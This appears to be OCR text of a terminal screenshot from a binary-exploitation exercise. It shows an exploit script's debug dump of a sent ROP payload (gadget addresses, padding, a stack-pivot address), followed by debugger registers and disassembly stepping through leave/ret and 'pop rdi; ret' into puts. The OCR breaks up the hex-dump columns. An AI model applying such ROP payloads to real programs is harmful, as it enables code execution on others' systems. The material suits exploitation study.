 File Edit View Search Terminal Help
·|····|
00000170 ad 90 e6 8b bf e5 a5 bd e4 ba 86 20 ef bc 9a 30 |····|····|···
|···0|
00000180 78 37 66 66 63 35 37 64 66 63 30 30 30 e6 97 a2 |x7ff|c57d|fc0
0|0···|
00000190 e5 be 97 e6 9c ac e7 b3 bb e7 bb 9f e7 9b b8 e5 |····|····|···
·|····|
000001a0 8a a9 ef bc 8c e8 bf 98 e4 b8 8d e5 bf ab e5 bf |····|····|···
·|····|
000001b0 ab e4 bd bf e7 94 a8 e6 90 ac e5 b1 b1 e4 b9 8b |····|····|···
·|····|
000001c0 e6 9c af 3f 0a 0a |···?|··|
000001c6
0x7ffc57dfc000
[DEBUG] Sent 0xe0 bytes:
00000000 63 06 40 00 00 00 00 00 18 10 60 00 00 00 00 00 |c·@·|····|··`
·|····|
00000010 60 04 40 00 00 00 00 00 77 05 40 00 00 00 00 00 |`·@·|····|w·@
·|····|
00000020 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaa
a|aaaa|
*
000000d0 f8 bf df 57 fc 7f 00 00 f8 05 40 00 00 00 00 00 |···W|····|··@
·|····|
2.py
File Edit View Search Terminal Help
R9 0xbbe4aab8e480b8e4
R10 0xefa790e5babae487
R11 0x246
R12 0x400490 (_start) ◂— xor ebp, ebp
R13 0x7ffc57dfc1b0 ◂— 0x1
R14 0x0
R15 0x0
*RBP 0x7ffc57dfbff8 —▸ 0x4005f7 (main+128) ◂— nop
*RSP 0x7ffc57dfc0d8 —▸ 0x4005f8 (main+129) ◂— leave
*RIP 0x4005f9 (main+130) ◂— ret
[ DISASM ]
0x4005f8 <main+129> leave
► 0x4005f9 <main+130> ret <0x4005f8; main+129>
↓
0x4005f8 <main+129> leave
0x4005f9 <main+130> ret <0x4005f8; main+129>
↓
0x4005f8 <main+129> leave
0x4005f9 <main+130> ret <0x4005f8; main+129>
↓
0x4005f8 <main+129> leave
0x4005f9 <main+130> ret <0x4005f8; main+129>
↓
0x400663 <__libc_csu_init+99> pop rdi
0x400664 <__libc_csu_init+100> ret
↓
0x400460 <puts@plt> jmp qword ptr [rip + 0x200bb2] <puts
[ STACK ]